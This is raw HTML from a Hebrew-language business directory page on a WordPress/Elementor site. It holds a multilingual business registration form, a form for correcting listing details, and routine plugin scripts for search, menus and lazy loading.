			<form  class="jet-form layout-column submit-type-reload" action="/business/%D7%90-%D7%AA-%D7%90%D7%9C%D7%A2%D7%95%D7%91%D7%A8%D7%94-%D7%AA%D7%A9%D7%AA%D7%99%D7%95%D7%AA-%D7%91%D7%A2%D7%B4%D7%9E?jet_engine_action=book&nocache=1769445436" method="POST" data-form-id="481"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_booking_form_id" value="481" data-field-name="_jet_engine_booking_form_id"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_refer" value="https://ecrahat.com/business/%D7%90-%D7%AA-%D7%90%D7%9C%D7%A2%D7%95%D7%91%D7%A8%D7%94-%D7%AA%D7%A9%D7%AA%D7%99%D7%95%D7%AA-%D7%91%D7%A2%D7%B4%D7%9E" data-field-name="_jet_engine_refer"><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="post_id" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="post_id" value="13696" data-field-name="post_id"></div></div><div  class="jet-form-row jet-form-row--first-visible"><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_heb" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_heb">שם העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_heb" id="biz_name_heb" type="text" data-field-name="biz_name_heb"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_ar">שם העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_ar" id="biz_name_ar" type="text" data-field-name="biz_name_ar"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_en">שם העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_en" id="biz_name_en" type="text" data-field-name="biz_name_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="business_owner_name" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="business_owner_name">שם בעל העסק<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="business_owner_name" id="business_owner_name" type="text" data-field-name="business_owner_name"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-select  jet-form-field-container" data-field="biz_category" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_category">קטגוריה</label>
	</div><select  name="biz_category" data-field-name="biz_category" id="biz_category" data-default-val="בחר" class="jet-form__field select-field"><option value="אוכל ומסעדות" >אוכל ומסעדות</option><option value="אירוח ותיירות" >אירוח ותיירות</option><option value="לבית ולגן" >לבית ולגן</option><option value="לעסק" >לעסק</option><option value="בעלי מקצוע" >בעלי מקצוע</option><option value="מוסכים ורכב" >מוסכים ורכב</option><option value="קולינריה ובתים מארחים" >קולינריה ובתים מארחים</option><option value="מדריכים וסיורים" >מדריכים וסיורים</option><option value="סדנאות תרבות ואמנות" >סדנאות תרבות ואמנות</option><option value="לינה ביתית" >לינה ביתית</option><option value="בניה ושיפוצים" >בניה ושיפוצים</option><option value="ביגוד ואופנה" >ביגוד ואופנה</option><option value="ממתקים וכנאפה" >ממתקים וכנאפה</option><option value="בית קפה ונרגילות" >בית קפה ונרגילות</option><option value="בריאות וטיפוח" >בריאות וטיפוח</option><option value="לימודים" >לימודים</option></select></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description">על העסק שלך בעברית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description" data-field-name="biz_description" id="biz_description"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_ar">על העסק שלך בערבית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_ar" data-field-name="biz_description_ar" id="biz_description_ar"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_en">על העסק שלך באנגלית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_en" data-field-name="biz_description_en" id="biz_description_en"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק באנגלית. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address">כתובת העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address" id="biz_address" type="text" data-field-name="biz_address"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_ar">כתובת העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_ar" id="biz_address_ar" type="text" data-field-name="biz_address_ar"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_en">כתובת העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_en" id="biz_address_en" type="text" data-field-name="biz_address_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_phone" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_phone">טלפון<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_phone" id="biz_phone" type="tel" data-field-name="biz_phone"><small class="jet-form__desc"><span class="jet-form__desc-text">050-1234567</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_url" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_url">אתר</label>
	</div><input class="jet-form__field text-field " value="" name="biz_url" id="biz_url" type="text" data-field-name="biz_url"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="_facebook_page" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_facebook_page">עמוד פייסבוק</label>
	</div><input class="jet-form__field text-field " value="" name="_facebook_page" id="_facebook_page" type="text" data-field-name="_facebook_page"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_instagram" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_instagram">אינסטגרם</label>
	</div><input class="jet-form__field text-field " value="" name="biz_instagram" id="biz_instagram" type="text" data-field-name="biz_instagram"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_email" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_email">אימייל<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_email" id="biz_email" type="email" data-field-name="biz_email"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="_google_maps" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_google_maps">קישור למפות גוגל או waze</label>
	</div><input class="jet-form__field text-field " value="" name="_google_maps" id="_google_maps" type="text" data-field-name="_google_maps"><small class="jet-form__desc"><span class="jet-form__desc-text">נא להזין קוד אם ידוע (לא חובה)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-media  jet-form-field-container" data-field="biz_main_image" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_main_image">תמונה ראשית<span class="jet-form__required">*</span></label>
	</div><div class="jet-engine-file-upload">
	<div class="jet-engine-file-upload__content">
		<div class="jet-engine-file-upload__loader"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="#fff"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18" transform="rotate(137.826 18 18)"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>		<div class="jet-engine-file-upload__files"  data-args="{&quot;max_files&quot;:&quot;1&quot;,&quot;insert_attachment&quot;:false,&quot;value_format&quot;:&quot;url&quot;}"></div>
	</div>
	<div class="jet-engine-file-upload__fields">
		<input class="jet-form__field jet-engine-file-upload__value" type="hidden" name="biz_main_image" data-field-name="biz_main_image" value="" required="required">
		<input class="jet-form__field file-field jet-engine-file-upload__input" name="biz_main_image_input" type="file" data-form_id="481" data-field="biz_main_image" id="biz_main_image" data-max_files="1" multiple="1" accept="image/jpeg,image/gif,image/png" data-max_size="52428800">
	</div>
	<div class="jet-engine-file-upload__message"><small>Maximum file size: 50 MB</small></div>
	<div class="jet-engine-file-upload__errors is-hidden"></div>
</div><small class="jet-form__desc"><span class="jet-form__desc-text">(תמונה של בעל/ת העסק עם המוצרים)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="video_link" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="video_link">קישור לוידיאו (YouTube)</label>
	</div><input class="jet-form__field text-field " value="" name="video_link" id="video_link" type="text" data-field-name="video_link"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row jet-form-row--submit"><div class="jet-form-col jet-form-col-12  field-type-submit  jet-form-field-container" data-field="Submit" data-conditional="false"><div class="jet-form__submit-wrap">
		<button class="jet-form__submit submit-type-reload" type="submit">שליחה</button>
</div></div></div><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_nonce" value="7b82f54af0" data-field-name="_jet_engine_nonce"></form>		</div>
				</div>
				<div class="elementor-element elementor-element-7849bda ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="7849bda" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">החברה הכלכלית לא מתחייבת לפרסם באתר זה את כל הנרשמים אלא לאחר בדיקה ואישור.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6914" class="elementor elementor-6914 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-636cd4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636cd4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5385695&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7be7e27" data-id="7be7e27" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00515cd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00515cd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">עדכון פרטי עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f4bb8db ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f4bb8db" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>זיהית טעות באחד מהפרטים של העסק שלך? </p><p>כתבו לנו כאן, נבדוק, ונמהר לתקן!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-28da95f elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="28da95f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="6914"/>
			<input type="hidden" name="form_id" value="28da95f"/>
			<input type="hidden" name="referer_title" value="א. ת אלעוברה תשתיות בע״מ &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="13696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								שם העסק							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9e71b97 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9e71b97" class="elementor-field-label">
								טלפון לבירור							</label>
														<input size="1" type="text" name="form_fields[field_9e71b97]" id="form-field-field_9e71b97" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_cd2a044 elementor-col-100">
												<label for="form-field-field_cd2a044" class="elementor-field-label">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[field_cd2a044]" id="form-field-field_cd2a044" class="elementor-field elementor-size-xs  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								איזה פרט דורש תיקון?  מה צריך לשנות?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[message]" id="form-field-message" rows="6"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_899c3ff elementor-col-100">
												<label for="form-field-field_899c3ff" class="elementor-field-label">
								תמונה חדשה/לוגו לשימוש.  יש להעלות תמונה באיכות גבוהה.							</label>
								<input type="file" name="form_fields[field_899c3ff][]" id="form-field-field_899c3ff" class="elementor-field elementor-size-xs  elementor-upload-field" multiple="multiple" data-maxsize="7" data-maxsize-message="קובץ זה חורג מהגודל המרבי המותר.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.3' media='all' />
<script src="https://ecrahat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ecrahat.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"77604f3957","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"29b29c7f28","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"77604f3957","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"29b29c7f28","use_session":"false"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.2.3" id="jet-search-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/custom-iframe/assets/js/widget.js?ver=1.0.13" id="custif-scripts-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.3","ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"29b29c7f28","devMode":"false","wpmlLanguageCode":"he","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"250","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-menu ul.jet-sub-menu {background-color:rgba(255,255,255,0.9490196078431372); padding-top:15px; padding-right:15px; padding-bottom:15px; padding-left:15px; }.jet-menu div.jet-sub-mega-menu {background-color:rgba(255,255,255,0.9490196078431372); border-style:solid; border-top-width:12px; border-right-width:12px; border-bottom-width:12px; border-left-width:12px; border-color:rgba(255,255,255,1); box-shadow:77px 86px 99px rgba(0,0,0,0.1607843137254902); border-top-left-radius:30px; border-top-right-radius:30px; border-bottom-right-radius:30px; border-bottom-left-radius:30px; }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu  {justify-content:center !important; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.3" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/ecrahat.com\/business\/%D7%90-%D7%AA-%D7%90%D7%9C%D7%A2%D7%95%D7%91%D7%A8%D7%94-%D7%AA%D7%A9%D7%AA%D7%99%D7%95%D7%AA-%D7%91%D7%A2%D7%B4%D7%9E\/?nocache=1769445436","restNonce":"29b29c7f28","hoverActionTimeout":"400","addedPostCSS":["3020"]};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.3.5" id="jet-engine-frontend-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend-forms.js?ver=3.3.5" id="jet-engine-frontend-forms-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.607072022" id="ooohboi-steroids-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
